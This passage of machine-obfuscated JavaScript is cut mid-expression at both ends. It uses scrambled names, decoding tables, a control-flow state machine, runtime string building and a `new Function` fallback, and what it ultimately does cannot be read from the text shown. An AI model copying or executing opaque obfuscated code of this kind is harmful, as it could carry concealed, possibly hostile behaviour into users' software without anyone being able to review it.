NC58bqN(IGYvLJ){return hFleFN[IGYvLJ>0x34?IGYvLJ>0x34?IGYvLJ<0xf6?IGYvLJ<0xf6?IGYvLJ>0x34?IGYvLJ<0xf6?IGYvLJ<0xf6?IGYvLJ-0x35:IGYvLJ+0x26:IGYvLJ-0x33:IGYvLJ+0x55:IGYvLJ+0x51:IGYvLJ+0x2:IGYvLJ+0x63:IGYvLJ-0x47]}typeof(IGYvLJ.length=NC58bqN(0x3a),IGYvLJ._rR6jmn=IGYvLJ[W3UZ1h(0x4a)]);var lVtHpk,eHQGLTj;!(IGYvLJ[0x71]=-0x8d,IGYvLJ._rR6jmn=IGYvLJ[IGYvLJ[0x71]-(IGYvLJ[0x71]-(IGYvLJ[W3UZ1h(0x4b)]+0x8d))][W3UZ1h(0x47)],LPGzR_g[W3UZ1h(0x47)]=0x0);for(mNNq_hc=W3UZ1h(0x48);mNNq_hc<IGYvLJ._rR6jmn;){eHQGLTj=IGYvLJ[W3UZ1h(0x48)][mNNq_hc++];if(eHQGLTj<=0x7f){lVtHpk=eHQGLTj}else{if(eHQGLTj<=0xdf){var wRtLFl1=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x62?IGYvLJ-0x51:IGYvLJ>0x124?IGYvLJ+0x51:IGYvLJ-0x63]},0x1);lVtHpk=(eHQGLTj&0x1f)<<0x6|IGYvLJ[wRtLFl1(0x64)][mNNq_hc++]&0x3f}else{if(eHQGLTj<=0xef){var uLTikx2=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x40?IGYvLJ+0x49:IGYvLJ<0x102?IGYvLJ-0x41:IGYvLJ-0x37]},0x1);lVtHpk=(eHQGLTj&0xf)<<IGYvLJ[0x71]+NC58bqN(0xee)|(IGYvLJ[0x0][mNNq_hc++]&uLTikx2(0x43))<<0x6|IGYvLJ[W3UZ1h(0x48)][mNNq_hc++]&uLTikx2(0x43)}else{if(fSl1jL.fromCodePoint){var O2k5iq=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ>-0x62?IGYvLJ<-0x62?IGYvLJ+0x22:IGYvLJ>0x60?IGYvLJ+0x22:IGYvLJ>-0x62?IGYvLJ+0x61:IGYvLJ+0x35:IGYvLJ+0x28]},0x1);lVtHpk=(eHQGLTj&0x7)<<0x12|(IGYvLJ[0x0][mNNq_hc++]&O2k5iq(-0x5f))<<0xc|(IGYvLJ[0x0][mNNq_hc++]&O2k5iq(-0x5f))<<0x6|IGYvLJ[O2k5iq(-0x60)][mNNq_hc++]&O2k5iq(-0x5f)}else{var kQ3CWno=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x8?IGYvLJ-0x60:IGYvLJ>0x8?IGYvLJ>0xca?IGYvLJ-0x4:IGYvLJ<0xca?IGYvLJ-0x9:IGYvLJ-0xf:IGYvLJ+0x5d]},0x1);typeof(lVtHpk=kQ3CWno(0xb),mNNq_hc+=W3UZ1h(0x4a))}}}}LPGzR_g.push(w_UvAee[lVtHpk]||(w_UvAee[lVtHpk]=gQOIpiN(lVtHpk)))}return IGYvLJ[W3UZ1h(0x4b)]>IGYvLJ[IGYvLJ[0x71]+0xfe]+0x7a?IGYvLJ[IGYvLJ[0x71]+0xe8]:LPGzR_g.join('')},0x0),W3UZ1h(0x4c))},0x0)());function jyYf6i(w_UvAee){return typeof yUYUL2a!=='undefined'&&yUYUL2a?new yUYUL2a().decode(new UeC36CR(w_UvAee)):typeof JVodq6W!=='undefined'&&JVodq6W?JVodq6W.from(w_UvAee).toString('utf-8'):FGqE9V(w_UvAee)}typeof(YwVFlzI=c1W9rf(W3UZ1h(0xe8)),kQ3CWno=c1W9rf[W3UZ1h(0x4f)](void 0x0,W3UZ1h(0x6d)),O2k5iq={fLHBiA_:c1W9rf(0x14),nekQogT:c1W9rf(0x50),CWeuXU:c1W9rf(W3UZ1h(0xa1))},uLTikx2=c1W9rf(W3UZ1h(0x4d)),wRtLFl1=[c1W9rf(W3UZ1h(0x4d)),c1W9rf(0x19),c1W9rf(W3UZ1h(0x99)),c1W9rf(W3UZ1h(0x55)),c1W9rf.apply(W3UZ1h(0x51),[0x6a])],eHQGLTj=c1W9rf[W3UZ1h(0x50)](void 0x0,[0xa]),lVtHpk=bY1ZGv(()=>{var w_UvAee,gQOIpiN,LPGzR_g;function IGYvLJ(w_UvAee){return hFleFN[w_UvAee<0x26?w_UvAee+0x64:w_UvAee<0x26?w_UvAee+0x59:w_UvAee-0x27]}!(w_UvAee={lDmusSp:c1W9rf(0xe)},gQOIpiN=[c1W9rf(IGYvLJ(0x2e))],LPGzR_g={juFMwb:[],e3hINA:bY1ZGv((w_UvAee=gQOIpiN[IGYvLJ(0x28)])=>{if(!lVtHpk.juFMwb[0x0]){lVtHpk.juFMwb.push(W3UZ1h(0x95))}return lVtHpk.juFMwb[w_UvAee]},0x0),rJ0GIj:[],TLjIxLA:bY1ZGv((w_UvAee=c1W9rf(W3UZ1h(0x4e)))=>{if(!lVtHpk.rJ0GIj[0x0]){lVtHpk.rJ0GIj.push(-0x1b)}return lVtHpk.rJ0GIj[w_UvAee]},0x0),BToNNRh:c1W9rf(0xb),ZEc5L1:c1W9rf(0xc),ydim3YY:c1W9rf[W3UZ1h(0x4f)](void 0x0,0xd),DvNdru:[],G_cRpvk:bY1ZGv((w_UvAee=eHQGLTj)=>{var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0xe6?w_UvAee+0x29:w_UvAee>0x24?w_UvAee<0x24?w_UvAee-0x43:w_UvAee>0x24?w_UvAee<0x24?w_UvAee-0x2a:w_UvAee>0xe6?w_UvAee-0x20:w_UvAee>0x24?w_UvAee<0xe6?w_UvAee<0xe6?w_UvAee-0x25:w_UvAee+0x32:w_UvAee-0x9:w_UvAee-0x3e:w_UvAee+0xd:w_UvAee+0x2a]},0x1);if(!lVtHpk.DvNdru[gQOIpiN(0x26)]){lVtHpk.DvNdru.push(W3UZ1h(0x74))}return lVtHpk.DvNdru[w_UvAee]},0x0),yVYVYrp:0x10,Fo4aJv7:w_UvAee.lDmusSp,B8vkE6n:[],zrbXnkS:bY1ZGv((w_UvAee=c1W9rf[W3UZ1h(0x50)](W3UZ1h(0x51),[0xa]))=>{if(!lVtHpk.B8vkE6n[IGYvLJ(0x28)]){lVtHpk.B8vkE6n.push(0x2)}return lVtHpk.B8vkE6n[w_UvAee]},0x0),GRAmG6c:W3UZ1h(0x9e)});return LPGzR_g},0x0)());var yDlsSy,vtZdSV,JANkX_I=function(...w_UvAee){var gQOIpiN,LPGzR_g;function IGYvLJ(w_UvAee){return hFleFN[w_UvAee>0x3a?w_UvAee>0xfc?w_UvAee-0x61:w_UvAee>0x3a?w_UvAee<0xfc?w_UvAee>0x3a?w_UvAee>0x3a?w_UvAee>0xfc?w_UvAee-0x29:w_UvAee>0x3a?w_UvAee<0xfc?w_UvAee-0x3b:w_UvAee+0x28:w_UvAee-0x8:w_UvAee-0x36:w_UvAee+0x16:w_UvAee+0x49:w_UvAee-0x58:w_UvAee-0x37]}void(w_UvAee[W3UZ1h(0x47)]=0x0,w_UvAee.S23Lah3=w_UvAee[0x0],w_UvAee.S23Lah3=[c1W9rf.apply(void 0x0,[0x10])],gQOIpiN=function(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0x118?w_UvAee<0x56?w_UvAee+0x4c:w_UvAee<0x118?w_UvAee>0x56?w_UvAee>0x56?w_UvAee>0x56?w_UvAee<0x56?w_UvAee-0x1c:w_UvAee<0x118?w_UvAee>0x56?w_UvAee-0x57:w_UvAee-0x3f:w_UvAee-0x14:w_UvAee-0x29:w_UvAee-0x0:w_UvAee-0x5a:w_UvAee+0x25:w_UvAee+0x25]},0x1);!(w_UvAee.length=0x0,w_UvAee[W3UZ1h(0x52)]=0x5d,w_UvAee[gQOIpiN(0x58)]=c1W9rf(0xf));try{return window||global||new Function(w_UvAee[w_UvAee.IxtRha-W3UZ1h(0x76)])()}catch(e){var IGYvLJ=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<0x0?w_UvAee+0x40:w_UvAee<0x0?w_UvAee+0x14:w_UvAee>0xc2?w_UvAee-0x5f:w_UvAee>0x0?w_UvAee>0xc2?w_UvAee+0x63:w_UvAee<0xc2?w_UvAee>0xc2?w_UvAee+0x58:w_UvAee<0xc2?w_UvAee-0x1:w_UvAee+0x1a:w_UvAee+0x59:w_UvAee+0x6]},0x1);w_UvAee[w_UvAee.IxtRha-0x5b]=[c1W9rf(W3UZ1h(0x4d))];return LPGzR_g[w_UvAee[w_UvAee[W3UZ1h(0x52)]-IGYvLJ(0x15)][IGYvLJ(0x2)]](this)}},w_UvAee[0x4f]=IGYvLJ(0x3c),LPGzR_g=function(){try{return this}catch(e){return null}});return w_UvAee[0x4f]>W3UZ1h(0x9a)?w_UvAee[IGYvLJ(0x48)]:(vtZdSV=LPGzR_g[w_UvAee.S23Lah3[W3UZ1h(0x48)]](this,AkB1WE),yDlsSy=gQOIpiN[wRtLFl1[IGYvLJ(0x3c)]](this))}[uLTikx2]();function mYDVMm(w_UvAee,gQOIpiN){var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<-0x13?w_UvAee-0x8:w_UvAee<-0x13?w_UvAee-0x1e:w_UvAee>-0x13?w_UvAee>-0x13?w_UvAee<-0x13?w_UvAee+0x61:w_UvAee<-0x13?w_UvAee-0x9:w_UvAee>-0x13?w_UvAee<-0x13?w_UvAee-0x1d:w_UvAee<-0x13?w_UvAee+0x54:w_UvAee+0x12:w_UvAee-0x2b:w_UvAee-0x3e:w_UvAee-0x4f]},0x1);switch(NC58bqN){case-LPGzR_g(-0x3):return w_UvAee+gQOIpiN}}kUqrjW(be1OVk,W3UZ1h(0x4c));function be1OVk(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>-0x2e?w_UvAee<-0x2e?w_UvAee+0x1e:w_UvAee<-0x2e?w_UvAee-0x49:w_UvAee>0x94?w_UvAee+0x53:w_UvAee<0x94?w_UvAee>0x94?w_UvAee+0x58:w_UvAee+0x2d:w_UvAee-0x51:w_UvAee+0x64]},0x1);void(w_UvAee[W3UZ1h(0x47)]=W3UZ1h(0x4c),w_UvAee[W3UZ1h(0x53)]=0x17);if(w_UvAee[gQOIpiN(-0x21)]>0x8e){return w_UvAee[-0xb6]}else{var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x10f?w_UvAee-0x59:w_UvAee-0x4e]},0x1);return w_UvAee[gQOIpiN(-0x2c)]=NC58bqN+(NC58bqN=w_UvAee[W3UZ1h(0x48)],LPGzR_g(0x4f)),w_UvAee[w_UvAee[LPGzR_g(0x5a)]-LPGzR_g(0x5b)]}}typeof(NC58bqN=NC58bqN,AkB1WE(-W3UZ1h(0x6e))(function(){var w_UvAee,gQOIpiN,LPGzR_g,IGYvLJ;function mNNq_hc(w_UvAee){return hFleFN[w_UvAee>0x20?w_UvAee>0x20?w_UvAee-0x21:w_UvAee-0x2c:w_UvAee+0x24]}void(w_UvAee=[c1W9rf.apply(void 0x0,[0x24]),c1W9rf(mNNq_hc(0x51)),c1W9rf.apply(W3UZ1h(0x51),[W3UZ1h(0x68)]),c1W9rf(0x33),c1W9rf(0x4f)],gQOIpiN=c1W9rf(W3UZ1h(0x54)),LPGzR_g={[W3UZ1h(0x5d)]:c1W9rf(0x14),R_54qW:c1W9rf(0x1e)},IGYvLJ=c1W9rf(0x12),AkB1WE(-0x1f3)(c1W9rf.apply(mNNq_hc(0x2b),[0x11]))[IGYvLJ](function(){var IGYvLJ,eHQGLTj,uLTikx2,kQ3CWno,YwVFlzI;function FGqE9V(IGYvLJ){return hFleFN[IGYvLJ>-0x24?IGYvLJ<-0x24?IGYvLJ-0xf:IGYvLJ>-0x24?IGYvLJ<0x9e?IGYvLJ<0x9e?IGYvLJ>0x9e?IGYvLJ-0x26:IGYvLJ<0x9e?IGYvLJ>0x9e?IGYvLJ+0x5c:IGYvLJ+0x23:IGYvLJ+0x3:IGYvLJ+0x47:IGYvLJ-0x57:IGYvLJ+0x60:IGYvLJ+0x49]}!(IGYvLJ=[c1W9rf[FGqE9V(-0x1a)](W3UZ1h(0x51),[FGqE9V(0x41)]),c1W9rf(0x23),c1W9rf(0x2a)],eHQGLTj={nJAk6o:c1W9rf(mNNq_hc(0x80)),nncaEPj:c1W9rf(FGqE9V(0x2d)),[FGqE9V(0x8)]:c1W9rf[W3UZ1h(0x4f)](W3UZ1h(0x51),FGqE9V(-0x15)),S61kKG:c1W9rf.apply(void 0x0,[0x24]),y_wky7:c1W9rf(0x36)},uLTikx2=-0x10e,kQ3CWno=mNNq_hc(0x5e),YwVFlzI={c:c1W9rf(0xa),[W3UZ1h(0x7c)]:mNNq_hc(0x30),d:0x0,bn:FGqE9V(0x10),[mNNq_hc(0x9b)]:bY1ZGv(()=>{return uLTikx2+=0xe,YwVFlzI.i=W3UZ1h(0x57)},0x0),aJ:()=>(uLTikx2+=0x1ff,kQ3CWno-=0x2a6),[mNNq_hc(0x36)]:()=>kQ3CWno+=uLTikx2==-0x36a?-0x115:0x53,l:c1W9rf[FGqE9V(-0x1a)](void 0x0,[0x13]),aS:0x545,aI:()=>(uLTikx2-=0x103,kQ3CWno+=mNNq_hc(0x89)),[FGqE9V(0x19)]:()=>{!(uLTikx2*=uLTikx2+0x527,uLTikx2+=0x58e,kQ3CWno-=0xb);return'aV'},[FGqE9V(-0x12)]:bY1ZGv(()=>{return uLTikx2+=0xe3},0x0),au:0x358,at:()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0xf5?eHQGLTj+0xd:eHQGLTj<0xf5?eHQGLTj>0x33?eHQGLTj<0xf5?eHQGLTj<0x33?eHQGLTj+0x64:eHQGLTj>0x33?eHQGLTj-0x34:eHQGLTj+0x9:eHQGLTj+0x32:eHQGLTj+0xe:eHQGLTj-0x60]},0x1);return kQ3CWno+=YwVFlzI[W3UZ1h(0x64)]==mNNq_hc(0x3d)?0xb9:YwVFlzI[IGYvLJ(0xab)]},[mNNq_hc(0xb4)]:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x6d?eHQGLTj-0x6:eHQGLTj>-0x55?eHQGLTj<-0x55?eHQGLTj-0x44:eHQGLTj<0x6d?eHQGLTj>0x6d?eHQGLTj-0x1:eHQGLTj+0x54:eHQGLTj+0x4e:eHQGLTj+0xa]},0x1);return uLTikx2+=0x4b6,kQ3CWno-=0x341,YwVFlzI[FGqE9V(-0x11)]=IGYvLJ(-0x44)},0x0),aD:-0xfc,[W3UZ1h(0x8e)]:bY1ZGv((IGYvLJ=uLTikx2==-mNNq_hc(0x44))=>{if(!IGYvLJ){return YwVFlzI}return(YwVFlzI.av=yUYUL2a).text()},0x0),[FGqE9V(-0xc)]:()=>kQ3CWno+=0x3c9,bK:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x57?eHQGLTj>0x119?eHQGLTj+0x1a:eHQGLTj<0x119?eHQGLTj>0x57?eHQGLTj>0x119?eHQGLTj-0x53:eHQGLTj>0x119?eHQGLTj+0x41:eHQGLTj>0x119?eHQGLTj+0x58:eHQGLTj>0x57?eHQGLTj<0x119?eHQGLTj-0x58:eHQGLTj-0x6:eHQGLTj-0x1f:eHQGLTj-0x62:eHQGLTj-0x1a:eHQGLTj-0x1d]},0x1);if(!lVtHpk.e3hINA()){var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<-0x54?IGYvLJ+0xf:IGYvLJ>0x6e?IGYvLJ+0x4d:IGYvLJ<0x6e?IGYvLJ<-0x54?IGYvLJ-0x24:IGYvLJ>-0x54?IGYvLJ+0x53:IGYvLJ-0x20:IGYvLJ-0x61]},0x1);void(uLTikx2-=eHQGLTj(0x21),kQ3CWno+=0xb3);return eHQGLTj(-0x40)}!(kQ3CWno=mNNq_hc(0xcf),YwVFlzI[W3UZ1h(0x58)](),YwVFlzI[IGYvLJ(0x6a)]=!0x0);return mNNq_hc(0x34)},0x0),[W3UZ1h(0x79)]:FGqE9V(0x3d),[FGqE9V(0x1b)]:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x1c?eHQGLTj<0xde?eHQGLTj<0xde?eHQGLTj>0x1c?eHQGLTj<0x1c?eHQGLTj+0x38:eHQGLTj>0xde?eHQGLTj+0x2d:eHQGLTj<0x1c?eHQGLTj-0x4:eHQGLTj-0x1d:eHQGLTj-0x45:eHQGLTj+0x40:eHQGLTj+0x64:eHQGLTj+0xc]},0x1);if(uLTikx2==-IGYvLJ(0x31)){!(uLTikx2+=0x1bb,YwVFlzI[FGqE9V(-0xe)]());return'bb'}typeof(uLTikx2+=0x2de,kQ3CWno-=W3UZ1h(0x6c));return'bb'},0x0),k:LPGzR_g[FGqE9V(-0xd)],[W3UZ1h(0x8a)]:0x1,K:()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x25?eHQGLTj<0xe7?eHQGLTj>0xe7?eHQGLTj-0x59:eHQGLTj<0x25?eHQGLTj+0x1e:eHQGLTj>0xe7?eHQGLTj-0x60:eHQGLTj<0xe7?eHQGLTj>0x25?eHQGLTj<0x25?eHQGLTj-0x16:eHQGLTj-0x26:eHQGLTj+0x3e:eHQGLTj-0x55:eHQGLTj+0x26:eHQGLTj+0x3b]},0x1);!(YwVFlzI[IGYvLJ(0x3e)](),uLTikx2-=0x417,YwVFlzI[IGYvLJ(0x3d)]());return'I'},aa:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>-0x3b?eHQGLTj>-0x3b?eHQGLTj<0x87?eHQGLTj>-0x3b?eHQGLTj>0x87?eHQGLTj-0x5a:eHQGLTj<-0x3b?eHQGLTj-0x40:eHQGLTj<0x87?eHQGLTj>0x87?eHQGLTj-0x23:eHQGLTj+0x3a:eHQGLTj-0x3a:eHQGLTj+0xa:eHQGLTj-0x30:eHQGLTj+0x6:eHQGLTj+0xd]},0x1);return(YwVFlzI.Z=YwVFlzI)[IGYvLJ(-0x21)]},0x0),[W3UZ1h(0x91)]:c1W9rf(0x15),s:c1W9rf(0x16)+gQOIpiN+c1W9rf(FGqE9V(0x97))+'et',aE:()=>(uLTikx2+=YwVFlzI.aD,kQ3CWno+=W3UZ1h(0xb1)),b:wRtLFl1[0x1],[W3UZ1h(0x5f)]:(IGYvLJ=YwVFlzI.o==0x3a)=>{var uLTikx2=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x116?IGYvLJ<0x54?IGYvLJ-0x49:IGYvLJ>0x116?IGYvLJ+0x33:IGYvLJ>0x54?IGYvLJ<0x116?IGYvLJ<0x116?IGYvLJ>0x116?IGYvLJ-0xe:IGYvLJ<0x116?IGYvLJ<0x54?IGYvLJ+0x56:IGYvLJ-0x55:IGYvLJ-0x20:IGYvLJ+0x2d:IGYvLJ+0x32:IGYvLJ-0x5d:IGYvLJ+0x36]},0x1);if(IGYvLJ){return YwVFlzI.G()}return FGqE9V(-0x9)===(YwVFlzI[uLTikx2(0x8c)]==-0x30?AkB1WE(-0x2ab):b8i8yr)[(kQ3CWno==-mNNq_hc(0x75)?AkB1WE(mNNq_hc(0xa5)):YwVFlzI)[W3UZ1h(0x62)]](0x0)&&((YwVFlzI[W3UZ1h(0x65)]=='z'||JVodq6W)[(YwVFlzI[W3UZ1h(0x66)]==FGqE9V(-0x1)?kQ3CWno:YwVFlzI)[FGqE9V(-0x3)]](b8i8yr[eHQGLTj.nJAk6o]('_','')),(typeof YwVFlzI.r==c1W9rf(0x1b)||JVodq6W)[c1W9rf[uLTikx2(0x5d)](FGqE9V(-0x19),W3UZ1h(0x78))]()[eHQGLTj.nncaEPj](UeC36CR[YwVFlzI[uLTikx2(0xee)]](YwVFlzI[mNNq_hc(0xbb)])))},aH:bY1ZGv(()=>{return uLTikx2+=YwVFlzI.aG},0x0),g:c1W9rf(0x1c),ai:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj<-0x51?eHQGLTj-0x26:eHQGLTj>-0x51?eHQGLTj<-0x51?eHQGLTj-0x28:eHQGLTj+0x50:eHQGLTj-0x5]},0x1);return YwVFlzI[FGqE9V(-0xa)]=mNNq_hc(0x3b)!==(uLTikx2==-0x1f1?b8i8yr:AkB1WE(0x3e5))[YwVFlzI[IGYvLJ(-0x35)]]((kQ3CWno==mNNq_hc(0x3d)&&YwVFlzI)[FGqE9V(0x5)])},0x0),e:IGYvLJ[0x0],[mNNq_hc(0x3e)]:0x29f,[FGqE9V(-0x5)]:c1W9rf(FGqE9V(0x15))+'To',[FGqE9V(-0x4)]:wRtLFl1[0x2],[FGqE9V(0x6)]:()=>uLTikx2-=0x107,[FGqE9V(-0x3)]:c1W9rf(FGqE9V(-0x2)),be:()=>jyYf6i=FGqE9V(-0x22),aG:0x31a,bG:bY1ZGv(()=>{return uLTikx2-=0x7b},0x0),[FGqE9V(0x53)]:bY1ZGv(()=>{return kQ3CWno==0x6a},0x0),bU:kUqrjW(bY1ZGv((...IGYvLJ)=>{void(IGYvLJ[W3UZ1h(0x47)]=0x1,IGYvLJ.wdyP73=IGYvLJ[W3UZ1h(0x48)]);return IGYvLJ.wdyP73[mNNq_hc(0x33)]?0x17e:-0xe5},0x0),0x1),bV:bY1ZGv(IGYvLJ=>{return IGYvLJ+FGqE9V(-0x1)},0x1),bW:kUqrjW(bY1ZGv((...IGYvLJ)=>{var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<-0xa?IGYvLJ+0x1:IGYvLJ<0xb8?IGYvLJ>-0xa?IGYvLJ>-0xa?IGYvLJ<-0xa?IGYvLJ-0x5d:IGYvLJ>0xb8?IGYvLJ-0x28:IGYvLJ>0xb8?IGYvLJ-0x53:IGYvLJ+0x9:IGYvLJ+0xd:IGYvLJ-0x2e:IGYvLJ-0x13]},0x1);!(IGYvLJ[eHQGLTj(-0x9)]=W3UZ1h(0x4c),IGYvLJ[0xf7]=-eHQGLTj(0x32));return IGYvLJ[0xf7]>W3UZ1h(0x7d)?IGYvLJ[0xbc]:IGYvLJ[0x0][eHQGLTj(0x68)]?0xe6:-0x1d1},0x0),mNNq_hc(0x26)),bX:kUqrjW(bY1ZGv((...IGYvLJ)=>{var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ>0xcd?IGYvLJ-0x3e:IGYvLJ<0xb?IGYvLJ-0x1f:IGYvLJ<0xcd?IGYvLJ<0xb?IGYvLJ-0x32:IGYvLJ>0xcd?IGYvLJ+0x28:IGYvLJ<0xcd?IGYvLJ<0xcd?IGYvLJ<0xcd?IGYvLJ-0xc:IGYvLJ-0x2e:IGYvLJ+0x4:IGYvLJ+0x28:IGYvLJ+0x27]},0x1);typeof(IGYvLJ[mNNq_hc(0x21)]=0x1,IGYvLJ[0xd3]=IGYvLJ[eHQGLTj(0xd)]);return IGYvLJ[0xd3][mNNq_hc(0x9f)]?0x201:eHQGLTj(0x98)},0x0),0x1),bY:kUqrjW(bY1ZGv((...IGYvLJ)=>{typeof(IGYvLJ[mNNq_hc(0x21)]=0x1,IGYvLJ[0x9d]=IGYvLJ[mNNq_hc(0x22)]);return IGYvLJ[0x9d].q?0x19c:-0x7d},0x0),0x1),[W3UZ1h(0x92)]:kUqrjW(bY1ZGv((...IGYvLJ)=>{var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x17?IGYvLJ-0x4d:IGYvLJ<0x17?IGYvLJ+0x5c:IGYvLJ>0x17?IGYvLJ>0x17?IGYvLJ<0xd9?IGYvLJ<0xd9?IGYvLJ>0xd9?IGYvLJ-0x2b:IGYvLJ-0x18:IGYvLJ+0x34:IGYvLJ-0x22:IGYvLJ+0x3e:IGYvLJ+0x27]},0x1);!(IGYvLJ[mNNq_hc(0x21)]=0x1,IGYvLJ[FGqE9V(0x1)]=IGYvLJ[0x0]);return IGYvLJ[0xa9]!=-eHQGLTj(0x3b)&&(IGYvLJ[eHQGLTj(0x3c)]!=-0x1f1&&IGYvLJ[0xa9]+mNNq_hc(0x3d))},0x0),mNNq_hc(0x26))});while(uLTikx2+kQ3CWno!=0x121&&lVtHpk.TLjIxLA()){var x8O6FQ,fSl1jL,JVodq6W,UeC36CR,yUYUL2a,xUHILpO,b8i8yr;function KIxE4F(IGYvLJ){return hFleFN[IGYvLJ<-0x4?IGYvLJ+0x55:IGYvLJ<0xbe?IGYvLJ>-0x4?IGYvLJ>-0x4?IGYvLJ>0xbe?IGYvLJ-0x3:IGYvLJ<-0x4?IGYvLJ+0x1b:IGYvLJ+0x3:IGYvLJ-0x5c:IGYvLJ-0x55:IGYvLJ-0x45]}void(x8O6FQ=[c1W9rf.apply(void 0x0,[0x2d]),c1W9rf(W3UZ1h(0xb5))],fSl1jL={PBr5kJ:c1W9rf(0x20),Ae0i07r:c1W9rf[FGqE9V(-0x1a)](void 0x0,[0x24])});switch(uLTikx2+kQ3CWno){case lVtHpk.TLjIxLA()?0x26c:-KIxE4F(0x36):case 0x3d:case 0x110:if(YwVFlzI.aa()){typeof(uLTikx2-=0x2be,kQ3CWno+=FGqE9V(0x2));break}typeof(uLTikx2-=0x17d,kQ3CWno+=kQ3CWno-mNNq_hc(0x6d));break;case lVtHpk.e3hINA()?YwVFlzI.bU(YwVFlzI):null:case lVtHpk.e3hINA()?0x208:-0x21:typeof(jyYf6i++,uLTikx2+=YwVFlzI[c1W9rf(mNNq_hc(0x30))+c1W9rf(0x23)+'ty']('aD')?-W3UZ1h(0x73):-KIxE4F(0xa8),kQ3CWno*=KIxE4F(0x37),kQ3CWno+=0x155);break;case W3UZ1h(0xe3):case!(lVtHpk.BToNNRh[c1W9rf(0x24)](0x5)==W3UZ1h(0x6d))?0x6d:0x196:var VOJKPL=(YwVFlzI.N=AkB1WE(-W3UZ1h(0x6e)))(this)[c1W9rf.call(void 0x0,0x25)]((YwVFlzI.n==FGqE9V(-0x14)?YwVFlzI:kQ3CWno).b)[O2k5iq.fLHBiA_]('a'),h6CPX7=VOJKPL[(YwVFlzI.r==fSl1jL.PBr5kJ&&YwVFlzI).c],jyYf6i=(YwVFlzI.o=='T'?AkB1WE(0x245):YwVFlzI)[W3UZ1h(0x6f)];YwVFlzI[FGqE9V(0x6)]();break;case!(lVtHpk.BToNNRh[fSl1jL.Ae0i07r](mNNq_hc(0x4b))==0x44)?0x1:0x13e:if((kQ3CWno==0x4a8&&YwVFlzI)[mNNq_hc(0x3a)]&&lVtHpk.TLjIxLA()){kQ3CWno-=0x83;break}uLTikx2-=0x103;break;case W3UZ1h(0xee):!(uLTikx2=YwVFlzI.e==c1W9rf(0x1e)?mNNq_hc(0x60):-0x2c,uLTikx2*=0x2,uLTikx2-=YwVFlzI.j==0x1c9?'bP':FGqE9V(0x1d),kQ3CWno+=0x324,YwVFlzI[FGqE9V(0x1e)]=W3UZ1h(0x57));break;case lVtHpk.BToNNRh[c1W9rf(0x24)](KIxE4F(0x27))==0x44?0x167:-FGqE9V(0x5f):if(uLTikx2==0x1f){void(uLTikx2+=typeof YwVFlzI.n==c1W9rf(mNNq_hc(0x90))?YwVFlzI.bk:0x158,kQ3CWno+=uLTikx2==kQ3CWno-0x79b?-0x1d5:YwVFlzI.bm);break}if(YwVFlzI[KIxE4F(0x16)]&&lVtHpk.ZEc5L1[eHQGLTj[mNNq_hc(0x4c)]](0x4)==W3UZ1h(0x75)){void(uLTikx2+=0x319,kQ3CWno-=0x341);break}!(uLTikx2+=mNNq_hc(0x4d),kQ3CWno-=0x341,YwVFlzI.q=!0x0);break;case YwVFlzI.bV(uLTikx2):case!(lVtHpk.ZEc5L1[c1W9rf(0x24)](FGqE9V(0xa))==0x65)?-W3UZ1h(0xa0):0xb5:case!(lVtHpk.BToNNRh[c1W9rf[mNNq_hc(0x2a)](KIxE4F(0x7),[FGqE9V(-0x15)])](FGqE9V(0x7))==KIxE4F(0x23))?-KIxE4F(0xb8):0x2dc:if(YwVFlzI.K()=='I'){break}case!lVtHpk.TLjIxLA()?-0x78:0xd8:if(uLTikx2==-0x86&&lVtHpk.TLjIxLA()){typeof(uLTikx2-=FGqE9V(0x9c),kQ3CWno-=0x18);break}if(YwVFlzI[FGqE9V(-0xa)]&&lVtHpk.e3hINA()){YwVFlzI.aJ();break}YwVFlzI.aK();break;case W3UZ1h(0x8b):case 0xcd:case lVtHpk.ZEc5L1[w_UvAee[0x0]](W3UZ1h(0x74))==KIxE4F(0x2b)?FGqE9V(0xc):-KIxE4F(0x31):typeof(JVodq6W=VOJKPL[FGqE9V(0x1f)](YwVFlzI[c1W9rf[W3UZ1h(0x50)](FGqE9V(-0x19),[mNNq_hc(0x51)])]('ae')?FGqE9V(-0x19):jyYf6i),kQ3CWno*=YwVFlzI.m=='af'?YwVFlzI.ah:0x2,kQ3CWno-=0x2a9);break;case YwVFlzI[W3UZ1h(0xc6)](YwVFlzI):typeof(KIxE4F(0x17)===(YwVFlzI.aM=b8i8yr)[(kQ3CWno==0x545?YwVFlzI:AkB1WE(-0x397))[KIxE4F(0x18)]](0x0)&&((YwVFlzI.aO=JVodq6W)[(YwVFlzI[c1W9rf(W3UZ1h(0x56))+IGYvLJ[0x1]+'ty']('A')?YwVFlzI:AkB1WE(-0x23c))[W3UZ1h(0x67)]](b8i8yr[c1W9rf.call(void 